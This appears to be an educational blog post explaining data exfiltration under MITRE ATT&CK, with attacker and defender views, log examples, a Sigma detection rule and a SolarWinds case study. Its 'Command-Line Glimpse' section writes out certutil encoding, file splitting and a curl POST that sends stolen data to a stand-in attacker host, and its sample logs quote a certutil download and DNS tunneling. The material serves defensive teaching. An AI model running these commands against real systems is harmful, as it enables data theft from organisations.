Exfiltration
The Attacker's Critical Finale & How to Stop It
Table of Contents
- Introduction: The "So What?" Hook
- The Core Analogy: The Great Museum Heist
- Vocabulary Decoder Ring
- The Attacker's Playbook (Red Team View)
- The Defender's Handbook (Blue Team View)
- Real-World Example: From Headlines to Logs
- Mapping the MITRE Landscape
- Key Takeaways & Immediate Actions
- Further Learning & References
Introduction: The "So What?" Hook

Exfiltration is the attacker's endgame: the deliberate, unauthorized transfer of data from your network to their control. After months of planning, infiltration, and movement, this is the payoff, the moment stolen data crosses the threshold from your protected environment into the wild.
Why does this tactic matter more than any other? Because everything before it, the phishing email, the stolen credentials, the lateral movement, was merely preparation. Exfiltration is the conversion of access into tangible value: intellectual property becomes a competitor's advantage, customer data becomes a commodity on dark web markets, and encrypted files become leverage for a ransomware payout. If defenders fail to detect and stop exfiltration, the entire attack achieves its purpose, regardless of how many earlier alerts were triggered.
The Core Analogy: The Great Museum Heist
Imagine your organization is the Louvre Museum. The attackers have already:
- Scouted the building (Reconnaissance)
- Bribed a night guard (Initial Access)
- Made copies of master keys (Credential Access)
- Moved through staff-only corridors (Lateral Movement)
- Disabled specific motion sensors (Defense Evasion)
They now stand before the Mona Lisa. Exfiltration isn't just admiring the painting, it's the meticulously planned operation to remove it from the wall, transport it through the secured environment, and pass it through a museum window to accomplices outside. They might cut it from its frame (data compression), hide it in a cleaning cart (encrypted tunnel), or slowly carry it out piece by piece over weeks (low-and-slow data transfer). The goal is singular: get the asset from "inside" to "outside" without triggering the final, most sensitive alarms.
This analogy works because, like a museum, your network has perimeter security, internal controls, valuable assets concentrated in specific areas (databases, file shares), and normal "visitor" traffic that can be used as cover. The exfiltration phase is where theoretical risk becomes irreversible loss.
Vocabulary Decoder Ring
- Data Transfer Size / Volume: The amount of data being moved. Why it matters here: Sudden, large transfers are obvious, so attackers often use low-and-slow methods to stay under detection thresholds.
- Command and Control (C2) Channel: The established, often covert, communication pathway between compromised systems and the attacker's server. Why it matters here: This channel becomes the primary pipe for exfiltration, often disguised as normal web traffic (HTTPS, DNS).
- Data Obfuscation/Encoding: Techniques like Base64, compression, or encryption applied to stolen data before transfer. Why it matters here: It makes stolen data look like gibberish in network logs, helping it blend in or evade Data Loss Prevention (DLP) systems.
- Egress Point: The network exit point (firewall, proxy server, web gateway) through which data leaves your network. Why it matters here: Attackers may target less-monitored egress points or use approved cloud services (Dropbox, Google Drive) as "legitimate" exit points.
The Attacker's Playbook (Red Team View)
Red Team Analogy: You're the heist crew inside the museum. The painting is in your hands. Your adrenaline is high, this is the most dangerous moment. Security patrols (IDS/IPS) are still active. Your goal is calm, controlled execution. You'll use the hidden passages you mapped earlier (C2 channels), the uniform you stole (legitimate protocols), and the distraction you created (network noise) to walk the masterpiece right out the front door, making it look like part of a scheduled artifact transfer.
Common Techniques (The "How")
- T1041 - Exfiltration Over C2 Channel: Using the existing, covert command channel to sneak data out piece by piece.
- T1048 - Exfiltration Over Alternative Protocol: Using protocols not typically associated with data transfer (like ICMP, DNS, or SMTP) to bypass monitoring.
- T1567 - Exfiltration Over Web Service: Hiding data in uploads to legitimate cloud storage (OneDrive, Pastebin) or web services.
- T1020 - Automated Exfiltration: Using pre-scheduled or scripted transfers to move data at specific times, often during off-hours.
- T1537 - Transfer Data to Cloud Account: Directly uploading stolen data to an attacker-controlled cloud storage instance.
Toolbox
Attackers use tools built for stealth and flexibility:
- Cobalt Strike / Metasploit: Frameworks that include built-in payloads for data exfiltration over their C2 channels.
- DNSCat2, Iodine: Tools that tunnel data through DNS queries, a protocol rarely inspected for large data flows.
- Rclone, Curl, Certutil: Legitimate system tools (Living-Off-The-Land Binaries) repurposed to upload or encode data.
Command-Line Glimpse
certutil -encode C:\Users\Victim\secrets.docx C:\Windows\Temp\secrets.b64
# Using PowerShell to split the encoded file into smaller chunks to avoid size alerts
Split-File -InputFile C:\Windows\Temp\secrets.b64 -PartSizeBytes 500KB
# Using curl to exfiltrate a chunk to a attacker-controlled web server, disguised as a POST parameter
curl -X POST https://legit-looking-site[.]com/api/collect -d "data=$(Get-Content -Path chunk1.b64 -Raw)"
(Alt Text: Attacker exfiltration decision tree showing methods and tools for MITRE ATT&CK Exfiltration)
The Defender's Handbook (Blue Team View)
Blue Team Analogy: You're the museum's head of security reviewing the overnight sensor logs. You're not looking for someone in the gallery, you're looking for anomalies in the movement of assets. Is the humidity-controlled transport van making an unscheduled trip? Is there unexpected weight on a service elevator? Is a "maintenance" worker carrying a tube-shaped package out a side exit at 3 AM? Your job is to spot the aberration in normal "asset flow."
SOC Reality Check: What You Might See
These are real log entries that should make your hair stand on end:
- Proxy/Firewall Log: "User: HR-Admin. Destination: pastebin[.]com. POST Request Size: 48.7 MB. User-Agent: PowerShell." (Massive upload to a text-sharing site from a non-developer account).
- DNS Log: "Host: FS01. Query: verylongencodedsubdomainnamexxxxxxxxxxxxxxxx[.]malicious-dns[.]com. Query Length: 255 characters. Frequency: Every 2 seconds for 1 hour." (Potential DNS tunneling).
- Endpoint Log (Sysmon Event ID 1): "Process: cmd.exe. Parent: outlook.exe. CommandLine: certutil -urlcache -split -f http://external-site[.]com/largefile.zip C:\Users\Public\video.mp4" (Living-off-the-land binary downloading a suspicious large file).
Threat Hunter’s Eye
Hunt Hypothesis: "An adversary is using HTTPS to exfiltrate data to a newly registered domain, mimicking normal browsing traffic but with anomalous upload patterns."
Hunt Query Logic: Look for internal systems making HTTPS POST requests to domains less than 30 days old (via WHOIS data) where the upload volume is >10MB and occurs outside of normal business hours for that user/department.
Defensive Tools & Categories

- Data Loss Prevention (DLP): Tools specifically designed to identify and block unauthorized data transfers based on content (credit cards, source code) or volume.
- Network Traffic Analysis (NTA)/Network Detection and Response (NDR): Solutions like Zeek, Corelight, or commercial NDR that baseline normal traffic and flag anomalous flows, protocols, and volumes.
- Cloud Access Security Broker (CASB): Critical for monitoring and controlling data flows to sanctioned (Salesforce) and unsanctioned cloud applications.
Blue Team Command & Detection Snippet
title: Large Outbound Transfer using Certutil or PowerShell
status: experimental
logsource:
category: process_creation
product: windows
detection:
selection:
Image|endswith:
- '\certutil.exe'
- '\powershell.exe'
- '\curl.exe'
CommandLine|contains:
- 'http://'
- 'https://'
filter:
CommandLine|contains:
- '?crl=' # Common legitimate use for certutil
- '-Help' # Help commands
condition: selection and not filter
falsepositives:
- Legitimate administrative downloads
level: high
Real-World Example: From Headlines to Logs
Narrative: The 2020 SolarWinds supply chain attack by the threat group NOBELIUM (aka APT29, Cozy Bear) was a masterclass in stealthy operations. After compromising the SolarWinds Orion software update mechanism, they gained access to thousands of high-value networks, including U.S. government agencies.
Explicit Connection: In the SolarWinds attack, the threat group NOBELIUM used Exfiltration when they established a covert channel from victim environments back to their infrastructure using the compromised Orion software. This allowed them to steal sensitive emails, security files, and configuration data by blending the stolen data with legitimate SolarWinds traffic, often using multiple stages and temporary file drops to avoid detection during the transfer.
The Lesson: Even in one of the most sophisticated breaches in history, the final act was exfiltration. The attackers used a trusted application (Orion) as both their access point and their egress pipe, demonstrating that monitoring for anomalous data flows, even from trusted sources, is non-negotiable.
Mapping the MITRE ATT&CK Exfiltration Landscape
Below are the primary Techniques for TA0010. Remember, each technique contains numerous sub-techniques, these are the high-level "plays" in the attacker's exfiltration playbook.
| Technique ID | Name | Brief Purpose |
|---|---|---|
| T1041 | Exfiltration Over C2 Channel | Uses the existing command-and-control channel to steal data, blending theft with normal C2 traffic. |
| T1048 | Exfiltration Over Alternative Protocol | Exfiltrates data using non-standard protocols (DNS, ICMP, SMTP) to bypass security controls. |
| T1567 | Exfiltration Over Web Service | Uses common web services (cloud storage, social media, paste sites) as a transfer point for stolen data. |
| T1020 | Automated Exfiltration | Scripts the data theft process to run automatically, often during periods of low monitoring. |
| T1537 | Transfer Data to Cloud Account | Directly uploads data to an attacker-controlled cloud storage account (AWS S3, Azure Blob, etc.). |
Key Takeaways & Immediate Actions
For Everyone:
- Exfiltration is the "cash-out" phase of a cyber attack. All prior tactics lead to this moment of data theft.
- It's not always a massive, sudden dump. Modern exfiltration is often slow, encrypted, and disguised as legitimate traffic to avoid tripping volumetric alarms.
For Leadership:
- Failure to detect exfiltration turns a security incident into a confirmed, costly data breach with regulatory, financial, and reputational consequences. This is where intellectual property and competitive advantage are permanently lost.
For Defenders:
- 1. Implement and tune a DLP solution. Start with protecting your "crown jewels": source code repositories, customer databases, and financial records.
- 2. Enable and monitor egress traffic logs. Your firewall, proxy, and DNS logs are goldmines. Baseline normal outbound traffic volumes and protocols for each subnet/user group.
- 3. Hunt for Living-Off-The-Land (LOLBin) misuse. Regularly query for system tools (certutil, bitsadmin, PowerShell) being used to contact external IPs or with unusual command-line arguments related to network transfers.
Further Learning & References
- Official MITRE ATT&CK Page for Exfiltration (TA0010) - The definitive source. Bookmark this and explore the detailed Techniques and Sub-techniques.
- CISA Alert AA21-200A: APT29 Targeting COVID-19 Vaccine Development - A real-world advisory detailing tactics, including exfiltration methods, used by a sophisticated threat group.
- SANS Blog: Data Exfiltration Techniques and Detection Strategies - A practical, technical deep dive from a trusted training provider.
- Sigma Detection Rules for Exfiltration - Search the open-source Sigma repository for community-written detection rules targeting exfiltration behavior.
- Internal/Contextual: After establishing persistence, attackers must move laterally to find valuable data. Read our guide on Lateral Movement (TA0008) to understand the phase that typically precedes Exfiltration.
- Cyber Pulse Academy
- February 6, 2026
- No Comments


















































